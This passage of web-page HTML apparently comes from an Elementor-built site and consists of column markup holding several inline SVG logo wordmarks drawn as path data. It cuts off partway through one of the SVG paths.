			<svg xmlns="http://www.w3.org/2000/svg" width="138" height="50" viewBox="0 0 138 50" fill="none"><path d="M0.540771 0.540771V39.6818H16.7171V33.4064H6.73788V0.540771H0.540771ZM17.7651 11.1219H23.4154V39.6818H17.7651V11.1219ZM33.7135 29.5129H33.8047L37.5412 11.1219H43.1915L36.5387 39.6818H30.9795L24.3267 11.1219H29.9771L33.7135 29.5129ZM44.1028 11.1219H49.7531V39.6818H44.1028V11.1219ZM51.2796 39.6818V11.1219H56.7477V14.3741C58.821 12.2671 60.7348 10.5951 63.0815 10.5951C66.5446 10.5951 68.3445 12.6335 68.3445 17.947V39.6818H62.6714V18.6799C62.6714 16.7789 62.1246 15.5422 60.5981 15.5422C59.4361 15.5422 58.1375 16.8247 56.9299 18.1302V39.7047C56.9299 39.6818 51.2796 39.6818 51.2796 39.6818ZM81.7184 41.5828C83.4271 41.7431 83.7917 42.1553 83.7917 43.1173C83.7917 44.583 82.2196 45.3846 79.5084 45.3846C76.182 45.3846 74.3365 44.7663 74.3365 43.2776C74.3365 42.224 74.9289 41.6515 75.4985 40.9644L81.7184 41.5828ZM89.442 10.5722C87.3231 10.5722 85.9333 11.7861 84.498 13.8703C82.9942 11.8319 80.6475 10.618 78.1186 10.5722C71.7848 10.5722 69.757 15.1986 69.757 21.3366C69.757 26.1233 70.6912 29.1694 73.4252 31.2535C72.0354 32.2613 70.0077 33.7729 70.0077 36.0403C70.0077 37.8954 70.9873 39.1321 72.3316 40.0941C70.9873 41.0789 68.914 42.3844 68.914 44.5601C68.914 47.7665 72.2404 49.7591 78.2553 49.7591C84.8169 49.7591 89.123 47.4459 89.123 42.5676C89.123 32.2384 74.9289 37.7351 74.9289 34.1622C74.9289 33.4751 75.5896 33.0171 75.9086 32.4903C76.6604 32.7651 77.4579 32.8797 78.2325 32.8568C83.7917 32.8568 86.4118 28.7571 86.4118 21.6114C86.4118 19.8937 86.0472 18.4508 85.7055 16.5728C86.4801 16.3209 87.0497 15.9544 87.6421 15.9544C88.2345 16.046 88.8268 16.1834 89.3964 16.3896L89.442 10.5722ZM81.0804 21.4511C81.0804 26.4439 80.2602 27.4746 77.8452 27.4746C76.1364 27.4746 75.1567 25.6881 75.1567 22.1153C75.1567 17.6492 75.9769 15.9315 78.1186 15.9315C80.1007 15.9315 81.0804 17.7637 81.0804 21.4511ZM107.304 26.9936V20.3289C107.304 14.4886 103.568 10.618 98.3048 10.618C92.9051 10.618 89.3053 14.4886 89.3053 20.764V30.1084C89.3053 36.3609 92.9051 40.2544 98.3048 40.2544C104.001 40.2544 107.008 36.819 107.304 30.91H101.654C101.654 33.1087 100.72 34.8951 98.3275 34.8951C96.4365 34.8951 95.0012 33.6354 95.0012 30.7955V27.0165H107.304V26.9936ZM95.0239 21.6343V20.054C95.0239 17.5347 96.0492 15.9544 98.3503 15.9544C100.651 15.9544 101.677 17.5347 101.677 20.054V21.6343H95.0239ZM107.304 16.4812V11.1219H109.56V4.36555H115.21V11.1219H118.855V16.4812H115.233V32.33C115.233 33.75 116.258 34.4371 117.807 34.4371C118.172 34.4371 118.559 34.4371 118.924 34.3912V39.9566C117.853 40.1399 116.782 40.2315 115.689 40.2086C112.02 40.2086 109.583 38.6283 109.583 34.5287V16.4583H107.304V16.4812ZM131.569 20.9931V19.7334C131.569 17.5347 130.224 16.3667 128.242 16.3667C126.26 16.3667 124.916 17.5118 124.916 19.7334V31.0703C124.916 33.269 126.26 34.4371 128.242 34.4371C130.224 34.4371 131.569 33.2919 131.569 31.0703V29.2839H137.219V29.3984C137.219 36.9564 133.893 40.2086 128.219 40.2086C122.546 40.2086 119.22 36.9564 119.22 29.3984V21.4282C119.22 13.8703 122.546 10.618 128.219 10.618C133.756 10.618 137.059 13.7786 137.151 21.016L131.569 20.9931ZM44.08 4.36555H49.7531V9.74773H44.08V4.36555ZM17.7879 4.36555H23.461V9.74773H17.7879V4.36555Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6990cd75" data-id="6990cd75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65351abd elementor-view-default elementor-widget elementor-widget-icon" data-id="65351abd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="203" height="46" viewBox="0 0 203 46" fill="none"><path d="M4.3009 41.4663H19.3563V40.7259C14.7064 40.565 14.1536 39.1164 14.1536 36.5734V10.403C14.1536 7.89224 14.7064 6.4115 19.3563 6.25055V5.54237H4.3009V6.25055C8.95085 6.4115 9.50365 7.95662 9.50365 10.403V36.509C9.50365 39.052 8.95085 40.5006 4.3009 40.6615V41.4663ZM26.1524 41.9169C29.0464 41.9169 31.2576 40.5006 32.981 38.6014V41.6594L40.1023 41.4019V40.7581C37.2733 40.6937 36.9806 40.0177 36.9806 38.6014V4.38354L29.2415 4.64106V5.34924C32.8835 5.44581 32.8835 6.18617 32.8835 8.3107V16.0041C31.5828 15.0384 30.152 14.459 27.6807 14.459C21.3074 14.459 16.9501 20.4141 16.9501 28.4616C16.9826 35.8974 20.0717 41.9169 26.1524 41.9169ZM28.1034 39.8246C23.551 39.8246 21.535 34.9639 21.535 28.4294C21.535 20.5751 23.6161 15.4569 27.7458 15.4569C30.2821 15.4569 31.5828 16.6157 32.851 18.5149V37.2172C31.7454 38.698 30.3471 39.8246 28.1034 39.8246ZM49.142 41.9169C54.0846 41.9169 56.2633 38.6658 58.0842 35.0605L57.5315 34.6098C55.4504 37.7645 54.1497 39.6636 50.963 39.6636C45.6627 39.6636 43.2889 34.4167 43.2889 27.9143V27.85C43.2889 27.3349 43.289 25.8542 43.354 25.307H57.9217C58.3119 18.9656 55.5804 14.3946 49.142 14.3946C43.5166 14.3946 38.7365 20.5107 38.7365 28.3972C38.6715 36.0584 42.7687 41.9169 49.142 41.9169ZM48.7843 15.4569C52.1336 15.4569 53.727 18.1608 53.2717 24.4056H43.3215C43.7117 17.8067 46.4106 15.4569 48.7843 15.4569ZM65.2705 41.8204C68.1646 41.8204 70.4733 39.8568 72.4568 37.2816H72.6519C72.8145 40.4684 73.66 41.8204 76.1963 41.7238C77.2043 41.6594 77.9197 41.4341 78.5375 40.9834V39.889C76.554 40.7903 76.619 38.7945 76.619 35.9296V22.5708C76.619 17.002 73.725 14.5555 68.5873 14.5555C63.8723 14.5555 60.1003 17.1629 60.1003 20.5107C60.1003 22.2167 60.9458 23.5687 62.5716 23.5687C64.23 23.5687 65.2055 22.2167 65.2055 20.5107C65.2055 19.4484 64.6527 18.4183 63.9373 17.517C64.7828 16.326 66.5062 15.6178 68.3271 15.6178C71.4163 15.6178 72.5869 17.9355 72.5869 22.4743V24.5344C71.839 25.2426 65.173 26.0795 62.279 28.7513C60.1979 30.3608 59.3849 33.451 59.3849 35.7687C59.2549 38.8589 61.1083 41.8204 65.2705 41.8204ZM67.6443 39.5671C64.8803 39.5671 63.7422 37.4747 63.7422 34.7064C63.7422 30.908 65.2055 27.5603 72.4243 25.661V35.8652C71.3838 37.6035 69.5953 39.5671 67.6443 39.5671ZM79.1228 41.4663H88.9755V40.7581C86.0815 40.6937 85.8539 40.404 85.8539 38.4404V4.38354L78.1148 4.64106V5.34924C81.7567 5.44581 81.7567 6.18617 81.7567 8.3107V38.4726C81.7567 40.4362 81.3665 40.7259 79.1228 40.7903V41.4663ZM93.5604 41.4663H108.031V40.7259C103.381 40.565 103.316 39.2774 103.316 36.6378V23.3756H117.33V36.5734C117.33 39.213 117.33 40.5328 112.681 40.6615V41.4019H127.086V40.6615C122.696 40.5006 122.045 39.1164 122.045 36.5734V10.3387C122.045 7.82786 122.761 6.37931 127.086 6.25055V5.54237H112.681V6.25055C117.265 6.4115 117.33 7.76348 117.33 10.3387V22.1524H103.316V10.3387C103.316 7.73129 103.316 6.37931 108.031 6.25055V5.54237H93.5604V6.25055C97.9503 6.4115 98.6006 8.14976 98.6006 10.5962V36.8309C98.6006 39.3739 97.8852 40.5328 93.5604 40.6937V41.4663ZM134.76 41.9169C140.483 41.9169 145.62 36.1228 145.62 28.0109C145.62 19.9634 140.678 14.3946 134.76 14.3946C129.004 14.3946 123.834 20.1888 123.834 28.2684C123.834 36.3481 128.744 41.9169 134.76 41.9169ZM134.955 40.8547C131.02 40.8547 128.549 37.6679 128.549 28.1075C128.549 18.5471 130.63 15.4569 134.5 15.4569C138.434 15.4569 140.905 18.6115 140.905 28.1075C140.938 37.6679 138.792 40.8547 134.955 40.8547ZM158.367 41.4663H168.285V40.7581C165.391 40.6937 165.163 40.404 165.163 38.4404V21.9914C166.691 18.7402 168.838 17.0985 170.821 17.0985C173.813 17.0985 174.463 19.545 174.463 24.1481V38.4726C174.463 40.4362 174.626 40.7259 172.089 40.7903V41.4985H181.682V40.7903C178.788 40.7259 178.56 40.4362 178.56 38.4726V22.4099C178.56 17.1951 176.349 14.6199 172.805 14.6199C169.716 14.6199 167.179 16.7766 165.033 20.6394C164.578 16.6479 162.464 14.6199 159.375 14.6199C156.026 14.6199 153.815 16.8732 151.604 21.3154V14.7487L144.482 15.0062V15.7144C147.311 15.7788 147.604 16.9054 147.604 18.6759V38.5048C147.604 40.4684 147.344 40.7581 144.482 40.8225V41.5307H154.042V40.8225C151.571 40.7581 151.701 40.4684 151.701 38.5048V22.8283C153.067 19.384 154.92 17.0664 157.359 17.0664C160.351 17.0664 161.001 19.5128 161.001 24.1159V38.4404C161.001 40.404 160.838 40.6937 158.335 40.7581V41.4985H158.367V41.4663ZM190.462 41.9169C195.404 41.9169 197.55 38.6658 199.404 35.0605L198.851 34.6098C196.77 37.7645 195.014 39.6636 191.827 39.6636C186.527 39.6636 184.836 34.4167 184.836 27.9143V27.85C184.836 27.3349 184.836 25.8542 184.901 25.307H199.241C199.631 18.9656 196.9 14.3946 190.462 14.3946C184.804 14.3946 180.251 20.5107 180.251 28.3972C180.251 36.0584 184.153 41.9169 190.462 41.9169ZM190.169 15.4569C193.518 15.4569 195.111 18.1608 194.656 24.4056H184.901C185.356 17.8067 187.633 15.4569 190.169 15.4569Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-592a8731" data-id="592a8731" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36b30a74 elementor-view-default elementor-widget elementor-widget-icon" data-id="36b30a74" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="227" height="49" viewBox="0 0 227 49" fill="none"><path d="M16.8127 24.2045H9.19025V5.92912H4.48547V43.9997H9.19025V26.8101H16.8127V43.9997H21.4445V5.92912H16.8127V24.2045ZM32.3129 16.1706C27.4988 16.1706 24.1434 20.5494 24.1434 30.3204C24.1434 40.3447 27.7541 44.6149 32.3129 44.6149C36.6895 44.6149 40.4095 40.5618 40.4095 30.3204C40.446 20.4408 36.9813 16.1706 32.3129 16.1706ZM32.3129 42.8779C30.0517 42.8779 29.0305 40.019 29.0305 30.4289C29.0305 20.477 30.1611 17.9076 32.2765 17.9076C34.5012 17.9076 35.5589 20.7665 35.5589 30.3566C35.5589 40.2723 34.4283 42.8779 32.3129 42.8779ZM110.325 24.2045C113.024 23.0102 115.431 20.2599 115.431 15.483C115.431 8.8966 112.075 5.92912 107.334 5.92912H99.4198V43.9997H107.079C112.549 43.9997 116.16 40.8875 116.16 33.3964C116.16 28.1129 113.644 25.3263 110.325 24.2045ZM104.125 8.17283H105.948C108.72 8.17283 110.507 9.40325 110.507 15.5915C110.507 21.5989 108.465 22.8293 105.766 22.8293H104.125V8.17283ZM105.985 41.6475H104.125V25.3625H105.693C109.048 25.3625 111.164 26.8462 111.164 33.505C111.2 40.2361 109.158 41.6475 105.985 41.6475ZM178.526 19.1742V16.7134H173.967V7.66619L169.517 8.53471V16.7134H167.329V19.1742H169.517V44.2892H173.967V19.1742H178.526ZM183.23 11.8641C184.434 11.8641 185.492 10.8146 185.492 9.62037C185.492 8.42614 184.471 7.37667 183.23 7.37667C181.99 7.37667 180.969 8.38996 180.969 9.62037C180.933 10.7784 181.99 11.8641 183.23 11.8641ZM185.419 16.7134L181.006 17.5457V32.8174H180.969V44.253H185.382L185.419 16.7134ZM200.299 7.66619H202.268C202.268 5.53105 200.518 3.61304 197.345 3.61304C192.932 3.61304 190.561 7.15954 190.561 12.6602V16.7134H187.972V19.1742H190.525V44.2892H194.938V19.1742H198.366V16.7134H194.792C194.719 15.1211 194.391 12.9497 194.391 10.887C194.391 8.10045 195.229 5.38629 197.746 5.38629C197.71 5.38629 199.898 5.38629 200.299 7.66619ZM218.826 6.18245V44.253H223.312V5.3501L218.826 6.18245ZM65.1005 42.9502C65.1005 42.9502 62.8757 42.9503 61.344 40.4894L59.9581 41.7198C61.1616 43.674 63.204 44.5788 65.5017 44.5788C69.8782 44.5788 72.8324 42.1179 72.8324 38.5714C72.8324 33.1069 66.7052 28.6195 64.2617 24.4216C63.6416 23.3359 63.2769 22.2141 63.2769 21.2008C63.2769 19.319 64.4805 17.98 66.6323 17.98C66.6323 17.98 69.0758 17.8714 70.6076 20.2961L71.9935 19.0657C70.79 17.1115 68.7476 16.2067 66.4499 16.2067H66.2311C61.4898 16.2067 59.2651 19.1018 59.2651 22.5398C59.2651 29.5242 68.4923 33.7945 68.4923 39.4761C68.4923 42.1179 66.9605 43.0226 65.2099 43.0226L65.1005 42.9502ZM89.062 28.6195C88.6973 19.9342 85.6337 16.1706 81.5125 16.1706C77.0266 16.1706 73.89 20.5494 73.89 30.3204V30.4289C73.89 40.3085 77.4277 44.5788 81.7313 44.5788C81.7313 44.5788 82.2055 44.6149 82.716 44.5788C85.0502 44.5064 87.0926 43.674 88.2597 41.7198L86.8738 40.4894C86.0714 41.5751 85.1596 41.9732 83.7008 42.0817C82.8255 42.1541 82.6431 42.0817 82.6431 42.0817C80.4913 42.0817 78.8136 40.0913 78.4489 33.3602L78.4125 32.4555L89.062 28.6195ZM81.476 17.8352C83.3361 17.8352 84.3573 20.1513 84.5396 27.751L78.4854 29.9585V28.5833C78.5948 20.0789 79.6525 17.8352 81.476 17.8352ZM132.827 28.6195C132.463 19.9342 129.399 16.1706 125.278 16.1706C120.792 16.1706 117.655 20.5494 117.655 30.3204V30.4289C117.655 40.3085 121.193 44.5788 125.497 44.5788C125.497 44.5788 125.971 44.6149 126.481 44.5788C128.816 44.5064 130.858 43.674 132.025 41.7198L130.639 40.4894C129.837 41.5751 128.925 41.9732 127.466 42.0817C126.591 42.1541 126.408 42.0817 126.408 42.0817C124.257 42.0817 122.579 40.0913 122.214 33.3602L122.178 32.4555C122.214 32.4917 132.827 28.6195 132.827 28.6195ZM125.241 17.8352C127.101 17.8352 128.123 20.1513 128.305 27.751L122.251 29.9585V28.5833C122.36 20.0789 123.418 17.8352 125.241 17.8352ZM52.8462 42.2989C53.3203 43.9274 54.5968 44.3978 55.8004 44.3978C56.931 44.3978 58.098 43.8912 58.5357 43.4207V41.6113C57.5145 42.1903 56.7121 41.9008 56.7121 40.7065V16.7496L52.2991 17.5819V40.5618C51.6426 41.7198 50.5485 42.3712 49.4179 42.3712C48.2144 42.3712 47.2661 41.7198 47.2661 39.5847V16.7858L42.8531 17.6543V39.259C42.8531 42.3712 44.4214 44.6873 47.9226 44.6873C49.6003 44.6873 51.6426 43.9635 52.8462 42.3712C52.7733 42.335 52.8462 42.2989 52.8462 42.2989ZM160.947 42.2989C161.421 43.9274 162.697 44.3978 163.901 44.3978C165.031 44.3978 166.198 43.8912 166.636 43.4207V41.6113C165.615 42.1903 164.813 41.9008 164.813 40.7065V16.7496L160.4 17.5819V40.5618C159.743 41.7198 158.649 42.3712 157.518 42.3712C156.315 42.3712 155.367 41.7198 155.367 39.5847V16.7858L150.954 17.6543V39.259C150.954 42.3712 152.522 44.6873 156.023 44.6873C157.701 44.6873 159.743 43.9635 160.947 42.3712C160.874 42.335 160.947 42.2989 160.947 42.2989ZM210.912 42.2989C211.386 43.9274 212.663 44.3978 213.866 44.3978C214.997 44.3978 216.164 43.8912 216.602 43.4207V41.6113C215.58 42.1903 214.778 41.9008 214.778 40.7065V16.7496L210.365 17.5819V40.5618C209.709 41.7198 208.614 42.3712 207.484 42.3712C206.28 42.3712 205.332 41.7198 205.332 39.5847V16.7858L200.919 17.6543V39.259C200.919 42.3712 202.487 44.6873 205.988 44.6873C207.666 44.6873 209.709 43.9635 210.912 42.3712V42.2989ZM147.853 40.6704L147.817 40.4894V23.9511C147.817 18.4866 145.702 16.1344 141.179 16.1344H140.632C138.298 16.1344 136.365 17.0029 135.162 18.9571L136.547 20.1875C136.547 20.1875 138.043 18.0162 140.122 18.0524C141.945 18.0886 143.404 18.7038 143.404 22.4312V26.7739C137.678 28.0767 133.52 30.7546 133.52 37.1962C133.52 42.7331 136.62 44.6149 139.246 44.6149C140.778 44.6149 142.675 43.9274 143.988 42.516C144.498 43.9997 145.738 44.3978 146.905 44.3978C148.072 44.3978 149.203 43.8912 149.641 43.4207V41.6113C148.692 42.1541 147.853 41.8646 147.853 40.6704ZM143.404 32.7812L143.368 38.8971V40.7789C142.966 41.5751 141.909 42.4436 140.742 42.4436C139.356 42.4436 138.043 41.2494 138.043 36.6896C138.043 31.5146 139.757 29.6328 143.44 28.4747L143.404 32.7812Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-11e589f8" data-id="11e589f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31886b5c elementor-view-default elementor-widget elementor-widget-icon" data-id="31886b5c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="140" height="43" viewBox="0 0 140 43" fill="none"><path d="M132.56 28.8332C132.358 28.6317 132.042 28.5454 131.754 28.603C131.466 28.6893 131.236 28.9195 131.15 29.2072C131.063 29.495 131.15 29.8115 131.38 30.013C131.524 30.1856 131.754 30.2719 131.984 30.2719C132.214 30.2719 132.444 30.1856 132.588 30.013C132.905 29.6964 132.905 29.1497 132.56 28.8332ZM132.531 29.8979C132.387 30.0417 132.214 30.1568 132.013 30.1568C131.811 30.1568 131.61 30.0993 131.466 29.9554C131.322 29.8115 131.265 29.6389 131.265 29.4374C131.265 29.2648 131.322 29.0921 131.437 28.977C131.581 28.8044 131.783 28.7181 131.984 28.7181C132.185 28.7181 132.416 28.8044 132.531 28.977C132.761 29.236 132.761 29.6389 132.531 29.8979Z" fill="#EFEBE0"></path><path d="M26.6073 29.8404C26.6361 29.2649 26.4059 28.7181 25.9742 28.3153C25.5714 27.9124 24.9959 27.711 24.4204 27.7398C23.2693 27.7398 22.6075 28.4592 22.6075 29.121C22.5787 29.4375 22.6938 29.7541 22.8952 29.9555C23.0967 30.1857 23.4132 30.3008 23.7297 30.3008C23.9599 30.3296 24.2189 30.2433 24.3628 30.0706C24.5355 29.8979 24.6218 29.6677 24.593 29.4375C24.593 28.8332 23.9599 28.7757 23.8161 28.603C23.8161 28.4016 23.9024 28.1714 24.4779 28.1714C25.2548 28.1714 25.9167 28.4879 25.9167 29.7253C25.8591 30.6173 25.0822 31.308 24.1901 31.2792C23.7297 31.2792 22.5499 31.1929 22.032 31.1929C20.6507 31.1929 18.6364 31.7684 18.6364 33.8978C18.6364 34.5596 18.9242 35.2215 19.3846 35.6819C19.8738 36.1423 20.5068 36.4013 21.1687 36.4013C21.6291 36.4013 22.0607 36.2574 22.406 35.9409C22.7226 35.6243 22.924 35.1927 22.9528 34.7323C22.9528 33.7539 22.2046 33.5237 21.6579 33.5237C21.3989 33.5237 21.1399 33.61 20.9673 33.7827C20.7946 33.9553 20.7083 34.2143 20.7083 34.4733C20.7083 35.1927 21.3413 35.3366 21.8881 35.5668C21.6291 35.7682 21.2838 35.8833 20.9385 35.8833C20.0752 35.8833 19.3558 35.3654 19.3558 34.0992C19.3558 32.9482 20.3917 32.3151 21.514 32.3151C23.0103 32.3151 24.4779 33.1784 24.4779 35.538C24.4779 37.9552 22.4348 40.3436 18.7515 40.3436C14.6941 40.3436 12.3345 38.3293 12.3345 36.315C12.3057 35.538 12.7661 34.8186 13.4855 34.5309C14.1186 34.9913 14.8956 35.2503 15.6725 35.3078C15.9027 35.3366 16.1329 35.279 16.3056 35.1351C16.4782 34.9913 16.5646 34.7611 16.5646 34.5309C16.5646 34.0129 16.0754 33.6676 15.2696 33.6676C14.6941 33.6964 14.1474 33.8402 13.6294 34.0417C13.2553 33.6676 13.0827 33.1784 13.1402 32.6604C13.1402 31.0778 14.0898 30.0994 15.4135 30.0994C16.507 30.0994 17.1113 30.6173 17.7731 31.6821L18.0897 31.5094C17.7156 30.0418 16.507 29.0059 14.6366 29.0059C12.91 29.0059 11.6151 30.4735 11.6151 31.7684C11.5863 32.8043 12.1331 33.8115 13.0251 34.3294C11.9316 34.9337 10.8669 35.5956 10.8669 37.3221C10.8669 39.9407 13.6006 41.955 16.9962 41.955C22.9816 41.955 25.1685 38.0991 25.1685 35.6531C25.1685 33.61 24.3628 32.8906 23.2693 32.4014C25.37 32.3727 26.6073 31.4231 26.6073 29.8404Z" fill="#EFEBE0"></path><path d="M4.33466 22.6465C4.33466 26.3011 1.25564 25.0637 1.25564 26.1284C1.25564 26.5025 1.37075 26.6752 1.68728 26.6752C2.80954 26.5313 3.96057 26.5025 5.1116 26.5313C7.21224 26.5313 10.1474 26.6752 10.6366 26.6752C10.9819 26.6752 11.2696 26.5601 11.2696 26.3874C11.2696 25.2364 7.5 26.0421 7.5 23.5386V14.3879C7.5 14.0138 7.5 13.7548 7.98918 13.7548H22.6648C23.154 13.7548 22.9814 14.1001 22.9814 14.6756V23.5098C22.9814 25.8407 20.1901 25.3227 20.1901 26.2147C20.1901 26.7903 20.7944 26.7039 21.1397 26.7039C21.9167 26.7039 23.0102 26.5601 25.5424 26.5601C26.9812 26.5601 28.2186 26.7039 29.2833 26.7039C29.571 26.7039 29.7149 26.3586 29.7149 26.2723C29.7149 25.3515 26.0892 26.0133 26.0892 23.3372V3.79839C26.0892 1.26612 28.7653 1.87042 28.7653 1.20857C28.7653 0.978366 28.679 0.633057 27.6431 0.633057C26.8373 0.633057 26.2618 0.776936 24.7943 0.776936C24.0173 0.776936 21.9742 0.633057 20.6505 0.633057C20.0462 0.633057 19.9887 0.805708 19.9887 1.00714C19.9887 1.84164 22.9814 1.23735 22.9814 3.76962V11.3377C22.9814 11.4815 23.0677 12.4024 22.6648 12.4024H8.07551C7.47122 12.4024 7.47122 12.2585 7.47122 11.7405V3.79839C7.47122 1.03592 10.32 1.72653 10.32 1.00714C10.32 0.86326 10.2337 0.633057 9.54308 0.633057C8.30572 0.633057 7.06836 0.776936 5.85977 0.776936C4.39221 0.776936 2.95342 0.633057 1.48585 0.633057C1.16932 0.633057 0.852783 0.719381 0.852783 1.00714C0.852783 1.81286 4.27711 1.09347 4.33466 3.76962V22.6465Z" fill="#EFEBE0"></path><path d="M44.9663 0.287354C36.8227 0.287354 30.377 5.84109 30.377 13.4955C30.377 21.2649 35.6717 26.9338 44.2757 26.9338C53.1386 26.9338 59.2966 21.6102 59.2966 13.3228C59.3254 5.69721 53.0811 0.287354 44.9663 0.287354ZM45.9447 25.8403C38.0601 25.8403 33.2545 19.2506 33.2545 12.4307C33.2545 6.61803 37.0817 1.49594 43.7577 1.49594C51.4984 1.49594 56.3903 7.99927 56.3903 14.704C56.4191 21.5527 51.7574 25.8403 45.9447 25.8403Z" fill="#EFEBE0"></path><path d="M89.5113 5.03572C89.3675 0.661798 92.5328 2.2157 92.5328 1.06466C92.5328 0.834457 92.3602 0.633026 92.1587 0.633026C91.5257 0.633026 91.1516 0.776905 90.2595 0.776905C90.0581 0.776905 88.792 0.633026 88.3891 0.633026C87.8999 0.60425 87.5834 1.46752 87.3532 1.89916L77.8859 19.4812C77.2529 20.6898 76.85 21.4667 76.6486 21.4667C76.3608 21.4667 76.2169 21.1214 75.7853 20.3732L66.3181 1.66895C66.1166 1.29487 66.0303 0.633026 65.4836 0.633026C64.7642 0.633026 64.0448 0.776905 63.3254 0.776905C62.606 0.776905 61.8578 0.633026 61.1384 0.633026C60.7931 0.633026 60.4766 0.71935 60.4766 1.00711C60.4766 2.27324 64.2462 0.201389 64.2462 8.83413C64.2462 12.7476 63.757 16.6324 63.2966 22.6465C63.0088 26.4737 60.4766 24.9774 60.4766 26.2147C60.4766 26.4737 60.5917 26.6464 60.8507 26.6464C61.57 26.6464 62.2319 26.5025 64.3325 26.5025C65.5123 26.5025 67.3252 26.6464 67.8432 26.6464C68.3611 26.6464 68.8503 26.6176 68.8503 26.2723C68.8503 24.9486 65.0807 26.56 65.2821 21.6681L65.7713 8.7478C65.8001 8.37372 65.9152 8.20106 66.0591 8.20106C66.2893 8.22984 66.4619 8.37372 66.5483 8.57515L75.0083 25.0061C75.1234 25.2651 75.3824 26.0708 75.8141 26.0708C76.2169 26.0708 76.85 24.5745 77.0514 24.2292L85.2813 8.69025C85.6554 7.91331 86.0583 7.59677 86.3172 7.59677C86.5762 7.59677 86.7776 8.11474 86.7776 9.03556L87.1517 23.3371C87.1805 26.0708 84.677 25.2651 84.677 26.3586C84.677 26.5025 84.7633 26.7039 85.1087 26.7039C86.1158 26.7039 87.3819 26.56 88.6193 26.56C90.202 26.56 91.612 26.7039 92.3602 26.7039C92.7918 26.7039 93.3098 26.7039 93.3098 26.3298C93.3098 25.0349 90.3746 26.4162 90.1732 23.3084L89.5113 5.03572Z" fill="#EFEBE0"></path><path d="M102.806 4.48901C102.806 2.01429 102.719 2.15817 106.892 2.15817C108.618 2.15817 113.136 1.92797 114.287 3.1941C114.978 4.0286 114.287 5.8127 115.323 5.8127C115.582 5.8127 116.186 5.52494 116.186 1.43878C116.186 1.00714 116.1 0.633057 115.755 0.633057C114.402 0.633057 110.402 0.776936 109.539 0.776936C107.726 0.776936 105.453 0.633057 97.2519 0.633057C95.9858 0.633057 95.7268 0.776936 95.7268 1.06469C95.7268 1.49633 96.6764 1.58266 97.0217 1.64021C99.3526 1.92797 99.3526 3.71207 99.3526 5.35229V22.1286C99.3526 23.8551 99.2662 24.8911 98.144 25.3227C96.7627 25.927 96.3311 25.8407 96.2448 26.2723C96.2448 26.5601 96.5038 26.6464 96.9066 26.6464C98.6332 26.6464 100.475 26.5313 102.201 26.5025C105.511 26.4162 108.791 26.6464 112.1 26.6464C113.999 26.6464 114.316 26.7327 115.726 25.409C116.762 24.4594 117.884 23.1645 117.884 21.8408C117.884 21.7545 117.855 21.4092 117.539 21.4092C116.963 21.4092 117.309 25.2364 106.115 25.2076C102.46 25.2076 102.806 24.3155 102.806 22.1574V15.3663C102.806 14.8195 102.662 14.2152 103.583 14.2152H110C113.654 14.2152 112.158 17.4669 113.51 17.4669C113.654 17.4957 113.769 17.4381 113.856 17.3518C113.942 17.2655 113.999 17.1216 113.971 17.0065C113.971 15.9993 113.884 15.0785 113.884 14.1001C113.884 12.9491 113.971 11.683 113.971 10.3881C113.971 10.1003 113.827 9.69744 113.481 9.69744C112.446 9.69744 113.625 12.6326 109.108 12.6326H104.417C102.691 12.6326 102.777 12.6326 102.777 11.3664L102.806 4.48901Z" fill="#EFEBE0"></path><path d="M121.165 24.9197C121.337 25.5815 124.934 26.9627 127.869 26.9627C136.905 26.9627 139.236 22.3298 139.236 19.222C139.236 9.06419 123.093 13.1216 123.093 6.1866C123.093 2.79106 126.431 1.40982 129.567 1.40982C133.049 1.40982 135.955 3.02126 137.164 6.1866C137.279 6.53191 137.538 7.28009 137.999 7.28009C138.459 7.28009 138.488 7.0211 138.43 6.73335L137.826 1.69758C137.797 1.32349 137.596 1.17961 137.337 1.17961C136.963 1.17961 136.848 1.5537 136.502 1.5537C135.955 1.58248 134.632 0.258789 129.826 0.258789C125.28 0.258789 121.021 2.5033 121.021 7.16498C121.021 16.7761 137.164 12.805 137.164 19.9127C137.164 23.7686 133.481 25.7254 129.682 25.7254C124.186 25.7254 121.798 21.8982 121.337 20.2004C121.136 19.4235 121.136 18.9918 120.56 18.9918C120.186 18.9918 119.956 19.3659 120.129 20.1429L121.165 24.9197Z" fill="#EFEBE0"></path><path d="M39.6427 34.6456C39.4413 34.6456 39.1535 34.6169 39.1535 34.8759C39.1535 35.365 41.024 34.9622 41.024 35.883V38.8757C41.024 40.5447 38.5205 41.408 36.5637 41.408C32.42 41.408 30.233 38.1275 30.233 34.6744C30.233 31.4515 32.161 28.4876 36.017 28.4876C41.0815 28.4876 42.0311 32.2573 42.5779 32.2573C42.7793 32.2573 42.8081 32.0558 42.8081 31.9119L42.6066 29.3509C42.5779 29.207 42.6642 28.8905 42.3764 28.8905C42.1462 28.8905 42.0599 29.2358 41.8297 29.2358C41.2254 29.2358 40.1607 27.9121 36.4486 27.9121C31.902 27.9121 28.4202 30.8185 28.4202 35.0197C28.4202 39.3361 31.3553 42.0123 36.1033 42.0123C39.9305 42.0123 40.506 40.6886 42.693 40.0555V36.0844C42.693 34.7895 43.7864 35.2212 43.7864 34.8183C43.7864 34.5593 43.3836 34.6456 43.2109 34.6456H39.6427Z" fill="#EFEBE0"></path><path d="M58.2895 40.7748C57.8579 40.0842 57.5126 39.3648 57.2248 38.5878L52.8509 28.7465C52.7934 28.6026 52.6495 28.0271 52.4193 